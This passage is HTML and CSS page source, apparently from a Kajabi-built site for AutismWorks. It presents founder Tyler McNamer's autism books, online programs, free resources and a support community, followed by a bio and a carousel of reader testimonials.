      <img loading="auto" class="feature__image" alt="Tyler McNamer has sold over 87,000 copies of his books that help people understand what it&#39;s like to have autism." kjb-settings-id="sections_1753700599039_blocks_1753700599039_0_settings_image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/3018031/settings_images/d56422e-45e3-c8d2-5e5a-3c384ad23d0b_Asset_2.png" />
    
      </a>
    
  
  <div 
    class="feature__text" 
    kjb-settings-id="sections_1753700599039_blocks_1753700599039_0_settings_text" 
    
  >
    <h3 style="font-size: 26px;">Books</h3>
<p style="font-size: 16px;">Tyler McNamer has sold over 87,000 copies of his books that help people understand what it's like to have autism.</p>
  </div>
  
</div>
  </div>
</div>

        
          




<style>
  /* flush setting */
  
    #block-1753700599039_1, [data-slick-id="1753700599039_1"] { padding: 0; }
  
  
  /* margin settings */
  #block-1753700599039_1, [data-slick-id="1753700599039_1"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1753700599039_1 .block, [data-slick-id="1753700599039_1"] .block {
    /* border settings */
    border: 0px solid #00c7ff;
    border-radius: 0px;
    

    /* background color */
    
      background-color: ;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 10px;
    
    
      padding-right: 10px;
    
    
      padding-bottom: 10px;
    
    
      padding-left: 10px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1753700599039_1, [data-slick-id="1753700599039_1"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1753700599039_1 .block, [data-slick-id="1753700599039_1"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 20px;
      
      
        padding-right: 10px;
      
      
        padding-bottom: 20px;
      
      
        padding-left: 10px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1753700599039_1, [data-slick-id="1753700599039_1"] {
      text-align: center;
    }
  }
</style>


<div
  id="block-1753700599039_1"
  class="
  block-type--feature
  text-center
  col-3
  
  
  
     animated 
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1753700599039_blocks_1753700599039_1_settings_width"
  
  
>
  <div class="block
    box-shadow-small
    "
    
      data-aos="fade-down"
      data-aos-delay="0"
      data-aos-duration="2000"
    
    
  >
    
    
<style>
  #block-1753700599039_1 .feature__image,
  [data-slick-id="1753700599039_1"] .feature__image {
    width: 190px;
    border-radius: 4px;
  }
  
</style>
<div class="feature">
  
    
      <a href="https://www.autismworks.com/onlineprograms"   >
    
      <img loading="auto" class="feature__image" alt="Step-by-step guides that create frameworks of success for your child with autism" kjb-settings-id="sections_1753700599039_blocks_1753700599039_1_settings_image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/3018031/settings_images/5db4c5d-4512-444e-ad25-6dbcdd7dcce3_Asset_4.png" />
    
      </a>
    
  
  <div 
    class="feature__text" 
    kjb-settings-id="sections_1753700599039_blocks_1753700599039_1_settings_text" 
    
  >
    <h3 style="font-size: 26px;">Online Programs</h3>
<p style="font-size: 16px;">Step-by-step guides that create frameworks of success for your child with autism from pre-school to adulthood.</p>
  </div>
  
</div>
  </div>
</div>

        
          




<style>
  /* flush setting */
  
    #block-1753700599039_2, [data-slick-id="1753700599039_2"] { padding: 0; }
  
  
  /* margin settings */
  #block-1753700599039_2, [data-slick-id="1753700599039_2"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1753700599039_2 .block, [data-slick-id="1753700599039_2"] .block {
    /* border settings */
    border: 0px solid #00c7ff;
    border-radius: 0px;
    

    /* background color */
    
      background-color: #ebecf0;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 10px;
    
    
      padding-right: 10px;
    
    
      padding-bottom: 10px;
    
    
      padding-left: 10px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1753700599039_2, [data-slick-id="1753700599039_2"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1753700599039_2 .block, [data-slick-id="1753700599039_2"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 20px;
      
      
        padding-right: 10px;
      
      
        padding-bottom: 20px;
      
      
        padding-left: 10px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1753700599039_2, [data-slick-id="1753700599039_2"] {
      text-align: center;
    }
  }
</style>


<div
  id="block-1753700599039_2"
  class="
  block-type--feature
  text-center
  col-3
  
  
  
     animated 
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1753700599039_blocks_1753700599039_2_settings_width"
  
  
>
  <div class="block
    box-shadow-small
     background-light"
    
      data-aos="fade-up"
      data-aos-delay="0"
      data-aos-duration="2000"
    
    
  >
    
    
<style>
  #block-1753700599039_2 .feature__image,
  [data-slick-id="1753700599039_2"] .feature__image {
    width: 260px;
    border-radius: 4px;
  }
  
</style>
<div class="feature">
  
    
      <a href="https://www.autismworks.com/main-website-free-resources"   >
    
      <img loading="auto" class="feature__image" alt="Downloadable social stories about the signs and symptoms of autism," kjb-settings-id="sections_1753700599039_blocks_1753700599039_2_settings_image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/3018031/settings_images/e4e258-673e-32a5-44f3-380f206fcb35_Asset_5.png" />
    
      </a>
    
  
  <div 
    class="feature__text" 
    kjb-settings-id="sections_1753700599039_blocks_1753700599039_2_settings_text" 
    
  >
    <h3 style="font-size: 26px;">Free Resources</h3>
<p style="font-size: 16px;">Downloadable social stories about the signs and symptoms of autism, and things that make ASD more workable.</p>
  </div>
  
</div>
  </div>
</div>

        
          




<style>
  /* flush setting */
  
    #block-1753700599039_3, [data-slick-id="1753700599039_3"] { padding: 0; }
  
  
  /* margin settings */
  #block-1753700599039_3, [data-slick-id="1753700599039_3"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1753700599039_3 .block, [data-slick-id="1753700599039_3"] .block {
    /* border settings */
    border: 0px solid #00c7ff;
    border-radius: 0px;
    

    /* background color */
    
      background-color: ;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 10px;
    
    
      padding-right: 10px;
    
    
      padding-bottom: 10px;
    
    
      padding-left: 10px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1753700599039_3, [data-slick-id="1753700599039_3"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1753700599039_3 .block, [data-slick-id="1753700599039_3"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 22px;
      
      
        padding-right: 10px;
      
      
        padding-bottom: 22px;
      
      
        padding-left: 10px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1753700599039_3, [data-slick-id="1753700599039_3"] {
      text-align: center;
    }
  }
</style>


<div
  id="block-1753700599039_3"
  class="
  block-type--feature
  text-center
  col-3
  
  
  
     animated 
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1753700599039_blocks_1753700599039_3_settings_width"
  
  
>
  <div class="block
    box-shadow-small
    "
    
      data-aos="fade-down"
      data-aos-delay="0"
      data-aos-duration="2000"
    
    
  >
    
    
<style>
  #block-1753700599039_3 .feature__image,
  [data-slick-id="1753700599039_3"] .feature__image {
    width: 180px;
    border-radius: 4px;
  }
  
</style>
<div class="feature">
  
    
      <a href="https://www.facebook.com/groups/AutismWorks"   >
    
      <img loading="auto" class="feature__image" alt="An online community of people dedicated to transforming autism" kjb-settings-id="sections_1753700599039_blocks_1753700599039_3_settings_image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/3018031/settings_images/d22d567-4d54-5177-831-856bc676402d_Asset_3.png" />
    
      </a>
    
  
  <div 
    class="feature__text" 
    kjb-settings-id="sections_1753700599039_blocks_1753700599039_3_settings_text" 
    
  >
    <h3 style="font-size: 26px;">Support</h3>
<p style="font-size: 16px;">An online community of people dedicated to transforming autism from a disability into a "unique ability".</p>
  </div>
  
</div>
  </div>
</div>

        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1753700639334" data-section-id="1753700639334"><style>
  
  #section-1753700639334 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: #ebecf0;
  }
  #section-1753700639334 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1753700639334 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1753700639334 .row {
    
  }
  #section-1753700639334 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1753700639334 .sizer {
      padding-top: 50px;
      padding-bottom: 50px;
    }
    #section-1753700639334 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1753700639334 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
  
</style>

<section kjb-settings-id="sections_1753700639334_settings_background_color"
  class="section
  
  
   background-light "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1753700639334_0, [data-slick-id="1753700639334_0"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1753700639334_0 .block, [data-slick-id="1753700639334_0"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: ;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1753700639334_0, [data-slick-id="1753700639334_0"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1753700639334_0 .block, [data-slick-id="1753700639334_0"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1753700639334_0, [data-slick-id="1753700639334_0"] {
      text-align: left;
    }
  }
</style>


<div
  id="block-1753700639334_0"
  class="
  block-type--text
  text-left
  col-6
  
  
  
     animated 
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1753700639334_blocks_1753700639334_0_settings_width"
  
  
>
  <div class="block
    box-shadow-
    "
    
      data-aos="fade-right"
      data-aos-delay="0"
      data-aos-duration="2000"
    
    
  >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>


  <p><span style="background-color: #554ffd; color: #ffffff;"> Founder of Autismworks </span></p>
<h2><strong>Tyler McNamer</strong></h2>
<p>Hi, I’m Tyler McNamer author, speaker, and proud advocate for the autism community. Diagnosed with autism at age 2, I grew up feeling misunderstood, but I chose to see my differences as strengths. At 17, I wrote Population ONE: Autism, Adversity, and the Will to Succeed to share my story and show others that it's possible to overcome challenges, find your voice, and define your own success.</p>
<p>Today, through AutismWorks.com, I connect with families, schools, and organizations across the country offering real-world tools, encouragement, and inspiration. My goal is simple: to help individuals with autism feel seen, supported, and empowered. If you’re ready to shift perspectives and unlock potential, this program is for you.</p>



  </div>
</div>

        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1753700639334_1, [data-slick-id="1753700639334_1"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1753700639334_1 .block, [data-slick-id="1753700639334_1"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 0px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
      padding: 20px;
    
    
      
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1753700639334_1, [data-slick-id="1753700639334_1"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1753700639334_1 .block, [data-slick-id="1753700639334_1"] .block {
      /* default padding for desktop  */
      
      
        
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1753700639334_1, [data-slick-id="1753700639334_1"] {
      text-align: ;
    }
  }
</style>


<div
  id="block-1753700639334_1"
  class="
  block-type--image
  text-
  col-6
  
  
  
     animated 
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1753700639334_blocks_1753700639334_1_settings_width"
  
  
>
  <div class="block
    box-shadow-
    "
    
      data-aos="fade-left"
      data-aos-delay="0"
      data-aos-duration="2000"
    
    
  >
    
    

<style>
  #block-1753700639334_1 .block,
  [data-slick-id="1753700639334_1"] .block {
    display: flex;
    justify-content: center;
  }
  #block-1753700639334_1 .image,
  [data-slick-id="1753700639334_1"] .image {
    width: 100%;
    overflow: hidden;
    
      width: 450px;
    
    border-radius: 4px;
    
  }
  #block-1753700639334_1 .image__image,
  [data-slick-id="1753700639334_1"] .image__image {
    width: 100%;
    
      width: 450px;
    
  }
  #block-1753700639334_1 .image__overlay,
  [data-slick-id="1753700639334_1"] .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
    border-radius: 4px;
    
  }
  
  #block-1753700639334_1 .image__overlay-text,
  [data-slick-id="1753700639334_1"] .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1753700639334_1 .block,
    [data-slick-id="1753700639334_1"] .block {
        display: flex;
        justify-content: center;
    }
    #block-1753700639334_1 .image__overlay,
    [data-slick-id="1753700639334_1"] .image__overlay {
      
        opacity: 0;
      
    }
    #block-1753700639334_1 .image__overlay:hover {
      opacity: 1;
    }
  }
  
    @media (max-width: 767px) {
      #block-1753700639334_1 {
        -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
        order: -1;
      }
    }
  
</style>

<div class="image">
  
    
        <img loading="auto" class="image__image" alt="Tyler McNamer" kjb-settings-id="sections_1753700639334_blocks_1753700639334_1_settings_image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/3018031/settings_images/da1e7dc-41af-8736-fe5b-0a25c461e25f_imagg.png" />
    
    
  
</div>

  </div>
</div>

        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1753700639334_2, [data-slick-id="1753700639334_2"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1753700639334_2 .block, [data-slick-id="1753700639334_2"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1753700639334_2, [data-slick-id="1753700639334_2"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1753700639334_2 .block, [data-slick-id="1753700639334_2"] .block {
      /* default padding for desktop  */
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1753700639334_2, [data-slick-id="1753700639334_2"] {
      text-align: left;
    }
  }
</style>


<div
  id="block-1753700639334_2"
  class="
  block-type--code
  text-left
  col-6
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1753700639334_blocks_1753700639334_2_settings_width"
  
  
>
  <div class="block
    box-shadow-
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    
  >
    
    <style>
}
.mark1 {
    background: linear-gradient(transparent 50%, #FC8881 50%) !important;
}
.mark2 {
    background: linear-gradient(transparent 50%, rgba(235, 255, 185,0.8) 50%) 
}
.mark3 {
    background: linear-gradient(transparent 50%, rgba(182, 226, 255,0.8) 50%) !important;
}
</style>

  </div>
</div>

        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1753700671179" data-section-id="1753700671179"><style>
  
    #section-1753700671179 {
      background-image: url(https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/3018031/assets/background.jpg?17613045145339231);
      background-position: top;
    }
  
  #section-1753700671179 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: #ffffff;
  }
  #section-1753700671179 .sizer {
    padding-top: 0px;
    padding-bottom: 0px;
  }
  #section-1753700671179 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
      padding-left: 0 !important;
      padding-right: 0 !important;
    
  }
  #section-1753700671179 .row {
    
      margin: 0 !important
    
  }
  #section-1753700671179 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
      #section-1753700671179 {
        
      }
    
    #section-1753700671179 .sizer {
      padding-top: 0px;
      padding-bottom: 0px;
    }
    #section-1753700671179 .container {
      max-width: calc(1260px + 0px + 0px);
      padding-right: 0px;
      padding-left: 0px;
    }
    #section-1753700671179 .container--full {
      max-width: calc(100% + 0px + 0px);
    }
  }
  
  
</style>

<section kjb-settings-id="sections_1753700671179_settings_background_color"
  class="section
  
  
   background-light  reveal "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer sizer--full">
    
    <div class="section__overlay"></div>
    <div class="container container--full">
      <div class="row align-items-center justify-content-center">
        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1753700671179_0, [data-slick-id="1753700671179_0"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1753700671179_0 .block, [data-slick-id="1753700671179_0"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 0px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
      padding: 20px;
    
    
      
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1753700671179_0, [data-slick-id="1753700671179_0"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: -15px;
      margin-left: 0px;
    }
    #block-1753700671179_0 .block, [data-slick-id="1753700671179_0"] .block {
      /* default padding for desktop  */
      
      
        
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1753700671179_0, [data-slick-id="1753700671179_0"] {
      text-align: ;
    }
  }
</style>


<div
  id="block-1753700671179_0"
  class="
  block-type--image
  text-
  col-12
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1753700671179_blocks_1753700671179_0_settings_width"
  
  
>
  <div class="block
    box-shadow-
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    
  >
    
    

<style>
  #block-1753700671179_0 .block,
  [data-slick-id="1753700671179_0"] .block {
    display: flex;
    justify-content: center;
  }
  #block-1753700671179_0 .image,
  [data-slick-id="1753700671179_0"] .image {
    width: 100%;
    overflow: hidden;
    
    border-radius: 4px;
    
  }
  #block-1753700671179_0 .image__image,
  [data-slick-id="1753700671179_0"] .image__image {
    width: 100%;
    
  }
  #block-1753700671179_0 .image__overlay,
  [data-slick-id="1753700671179_0"] .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
    border-radius: 4px;
    
  }
  
  #block-1753700671179_0 .image__overlay-text,
  [data-slick-id="1753700671179_0"] .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1753700671179_0 .block,
    [data-slick-id="1753700671179_0"] .block {
        display: flex;
        justify-content: flex-start;
    }
    #block-1753700671179_0 .image__overlay,
    [data-slick-id="1753700671179_0"] .image__overlay {
      
        opacity: 0;
      
    }
    #block-1753700671179_0 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img loading="auto" class="image__image" alt="Fun Facts about tyler" kjb-settings-id="sections_1753700671179_blocks_1753700671179_0_settings_image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/3018031/settings_images/64a788-6da7-5e14-d5da-1d0ad4fc8060_Asset_41.png" />
    
    
  
</div>

  </div>
</div>

        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1753700698025" data-section-id="1753700698025"><style>
  
  #section-1753700698025 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: #292d74;
  }
  #section-1753700698025 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1753700698025 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1753700698025 .row {
    
  }
  #section-1753700698025 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1753700698025 .sizer {
      padding-top: 60px;
      padding-bottom: 40px;
    }
    #section-1753700698025 .container {
      max-width: calc(1260px + 0px + 40px);
      padding-right: 0px;
      padding-left: 40px;
    }
    #section-1753700698025 .container--full {
      max-width: calc(100% + 0px + 40px);
    }
  }
  
  
</style>

<section kjb-settings-id="sections_1753700698025_settings_background_color"
  class="section
  
  
   background-dark "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1753700698025_0, [data-slick-id="1753700698025_0"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1753700698025_0 .block, [data-slick-id="1753700698025_0"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1753700698025_0, [data-slick-id="1753700698025_0"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1753700698025_0 .block, [data-slick-id="1753700698025_0"] .block {
      /* default padding for desktop  */
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1753700698025_0, [data-slick-id="1753700698025_0"] {
      text-align: left;
    }
  }
</style>


<div
  id="block-1753700698025_0"
  class="
  block-type--text
  text-left
  col-3
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1753700698025_blocks_1753700698025_0_settings_width"
  
  
>
  <div class="block
    box-shadow-
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    
  >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>


  <h2>Transformation Stories</h2>
<p><span>Hear about the life-changing results you can expect from working with our business coaches for entrepreneurs.</span> </p>



  </div>
</div>

        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1753700698025_1, [data-slick-id="1753700698025_1"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1753700698025_1 .block, [data-slick-id="1753700698025_1"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: ;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1753700698025_1, [data-slick-id="1753700698025_1"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1753700698025_1 .block, [data-slick-id="1753700698025_1"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
      
      
        padding-bottom: 40px;
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1753700698025_1, [data-slick-id="1753700698025_1"] {
      text-align: left;
    }
  }
</style>


<div
  id="block-1753700698025_1"
  class="
  block-type--code
  text-left
  col-9
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1753700698025_blocks_1753700698025_1_settings_width"
  
  
>
  <div class="block
    box-shadow-
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    
  >
    
    <!-- Testimonial Carousel Starts -->
<div class="swiper-container testimonial-carousel">
  <div class="swiper-wrapper">
    <!-- Slide 1 -->
    <div class="swiper-slide"><div style="display:flex;     justify-content: center; padding-bottom:20px;">
<img src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/3018031/settings_images/8b4d367-0186-1a-00f-50e42c7d5420_Imageeee_2_.jpg"></div>
      <p>“Tyler, this is such a well written and inspiring story. You are an awesome individual! Keep inspiring people, it’s a good virtue!”</p>
      <h4>— Linda C</h4>
    </div>

    <!-- Slide 2 -->
    <div class="swiper-slide">
<div style="display:flex;     justify-content: center; padding-bottom:20px;">
<img src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/3018031/settings_images/1550ab6-d1f-218-5ec6-15bb850b3451_Imageeee_3_.jpg"></div>
      <p>“When I first saw your program I was totally thrilled. I realized that the spectrum is infinite. Thank God for this program!”</p>
      <h4>— Danielle</h4>
    </div>

    <!-- Slide 3 -->
    <div class="swiper-slide">
<div style="display:flex;     justify-content: center; padding-bottom:20px;">
<img src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2423531/settings_images/2fcbd7d-b626-8e3e-45f-71d37a153316_Asset_33.png"></div>
      <p>“Tyler has proven that a positive attitude and willingness to adapt can help you live a fulfilling life. Two thumbs up!”</p>
      <h4>— Tyler R. Tichelaar, PhD</h4>
    </div>

    <!-- Slide 4 -->
    <div class="swiper-slide">
<div style="display:flex;     justify-content: center; padding-bottom:20px;">
<img src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/3018031/settings_images/d763b0-bc82-2f-6457-1b128406223c_Asset_32_1_.webp"></div>
      <p>“Tyler’s story allows people to view the world in surprisingly different ways. A must-read!”</p>
      <h4>— Jasmine Snow</h4>
    </div>

    <!-- Slide 5 -->
    <div class="swiper-slide">
<div style="display:flex;     justify-content: center; padding-bottom:20px;">
<img src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/3018031/settings_images/e7aaa7a-ee1-c0c-87fe-e71d375d7c7_Asset_34.webp"></div>
      <p>“I was totally captivated by Tyler’s book. You have helped me grow as a person and I will use what I’ve learned to help others.”</p>
      <h4>— Rounda Rousey</h4>
    </div>
  </div>

  <!-- Navigation Arrows -->
  <div class="swiper-button-next"></div>
  <div class="swiper-button-prev"></div>

  <!-- Pagination -->
  <div class="swiper-pagination"></div>
</div>

<!-- Swiper CSS -->
<link
  rel="stylesheet"
